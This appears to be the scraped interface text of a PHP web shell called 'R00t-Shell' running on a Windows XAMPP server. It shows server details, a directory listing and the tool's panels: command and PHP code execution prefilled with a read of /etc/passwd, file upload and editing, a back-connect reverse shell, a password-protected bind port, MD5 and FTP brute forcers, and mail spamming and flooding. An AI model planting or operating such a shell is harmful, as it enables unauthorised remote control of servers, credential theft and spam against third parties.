 System: Windows NT 10.0 build 22621 (Windows 11)
Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
User: uid=0(Hp) gid=0
pwd: C:\xampp\htdocs\
.::R00t-Shell::.
web-shell
PHP-version:8.2.12 Safe_mode:OFF Perl:OFF
MySQL:OFF cURL:ON Server time:15:35
MSSQL:OFF wget:OFF Server date:19-02-2025
PostgreSQL:OFF fetch:OFF Total space:237.58 GB
Oracle:OFF lynx:OFF Free space:93.67 GB
Volume in drive C has no label.
Volume Serial Number is 0E64-2701
Directory of C:\xampp\htdocs
19.02.2025 17:23 <DIR> .
09.02.2025 17:02 <DIR> ..
19.02.2025 17:23 2.096 e19d4.bin
19.02.2025 17:23 458 e19d4.php
19.02.2025 17:22 2.095 f8afc.bin
19.02.2025 17:22 458 f8afc.php
19.02.2025 14:29 35.130 test - Kopya.php
19.02.2025 17:34 43.410 test.php
.::System shell::.
Enter
.::PHP-code::. Run code
readfile('/etc/passwd');
.::PWD::. cd
C:\xampp\htdocs\
.::File Edit::. Edit
C:\xampp\htdocs\
.::Download::. Download
C:\xampp\htdocs\
.::Upload::. Upload
New name: Dosya Seç Dosya seçilmedi
.::Alias::. RUN
find apahce config file
.::Base64_encode::. encode .::Base64_decode::. decode
.::Back Connect::.
IP: 127.0.0.1
port: 5000
Method: Perl
Connect
.::Bind port::.
Port: 6000
pass: hshell
Method: Perl
Bind
.::md5 bruter::.
hash:
log_file: md5_log.txt
dictionary_file: md5_dict.txt
Start Brute
.::Spammer::.
emails_file: emails.txt
log_file: mail_log.txt
From:
Subject:
Message:
.::FTP-Brute::.
Host:
ftp_users file: ftp_users.txt
ftp_passwd file: ftp_passwds.txt
ftp_log file: ftp_log.txt
Start Brute
.::Flooder::.
log_file: mflood_log.txt
Send to:
From:
Subject:
Message: